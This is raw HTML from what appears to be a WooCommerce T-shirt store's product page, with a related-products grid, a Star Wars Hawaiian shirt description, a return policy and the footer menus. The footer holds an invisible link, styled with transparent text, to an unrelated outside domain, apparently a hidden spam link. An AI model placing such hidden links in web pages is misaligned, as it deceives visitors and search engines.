data-sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1714,&quot;item_id&quot;:1714,&quot;item_name&quot;:&quot;All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1714,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1714,&quot;item_brand&quot;:&quot;Need&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1664 status-publish instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1664,&quot;item_id&quot;:1664,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1664,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1664,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1634 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-black-cat product_tag-cat-and-coffee product_tag-funny-slogan product_tag-glorious product_tag-halloween product_tag-hocus-pocus product_tag-meme product_tag-morning product_tag-movie product_tag-quote product_tag-sick product_tag-skull product_tag-spider-web product_tag-witch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie/" aria-label="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1634,&quot;item_id&quot;:1634,&quot;item_name&quot;:&quot;Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1634,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1634,&quot;item_brand&quot;:&quot;Hocus Pocus&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1694 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-white product_tag-creepy product_tag-face product_tag-famous product_tag-fan product_tag-fiction product_tag-ghost product_tag-halloween product_tag-horror product_tag-jack-lantern product_tag-pumpkins product_tag-scary product_tag-simple product_tag-town product_tag-university has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-black-sweater/" aria-label="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-black-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1694,&quot;item_id&quot;:1694,&quot;item_name&quot;:&quot;Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1694,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1694,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-school-sweatshirt-halloweentown-university-black-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt is from <a href="https://teeruto.com/product-tag/star-wars/">Star Wars</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt:</h2>
<p>&#8211; Each all-over printed Hawaiian shirt is constructed from a premium polyester blend that is ultra-soft and incredibly comfortable.<br />
&#8211; Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.<br />
&#8211; Fabric is durable and resistant to wrinkles, shrinking, and mildew.<br />
&#8211; With a blend of tropical colors and featured patterns, you’ll be instantly transported to the Caribbean getaway of your dreams. This piece has a very summery vibe to it.<br />
&#8211; Thread line color is black or white only<br />
&#8211; Each item is custom printed, cut, and sewn just for you when you place your order – there may be small differences in the design on the seams and/or arms due to the custom nature of the production process!</p>
<h3><strong>Shipping and Handling:</strong></h3>
<p>&#8211; The items will ship within 5 to 7 days after payment is received. Product is shipped from non-US country.<br />
&#8211; It takes 10 &#8211; 15 business days for US Address shipment.<br />
&#8211; It takes 10 &#8211; 21 business days for Worldwide Address shipment.</p>
<h3><strong>Care Instructions</strong></h3>
<p>&#8211; Do inside out before wash<br />
&#8211; Do warm or cold machine wash<br />
&#8211; Do not bleach<br />
&#8211; Do not dry clean<br />
&#8211; Do not iron directly onto the design.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg" alt="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt" title="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg" alt="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt" title="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
